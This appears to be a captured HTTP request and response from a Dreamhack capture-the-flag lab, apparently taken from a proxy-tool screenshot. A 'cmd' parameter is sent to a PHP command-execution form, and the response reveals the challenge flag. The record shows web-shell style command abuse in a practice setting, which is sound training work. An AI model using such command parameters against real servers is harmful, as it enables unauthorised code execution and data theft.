 Request
Pretty Raw Hex
\n
1 GET /hello.php?cmd=/flag HTTP/1.1
2 Host: host3.dreamhack.games:14500
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=f9cfd03fd2f864bc24cb6e04c2d66f34; preferred_color_mode=dark;
tz=America%2FNew_York
10 Connection: close
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 17:43:39 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 255
9
10 <html>
11 <body>
12 <form method="GET" name="hello.php">
13 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
14 <input type="SUBMIT" value="Execute">
15 </form>
16 <pre>
17 DH{3301f7d38317ccfa063c21e5a10e2b6b1f0489d0114d053f34805f44788341c2}
18
19 </pre>
20 </body>
21 </html>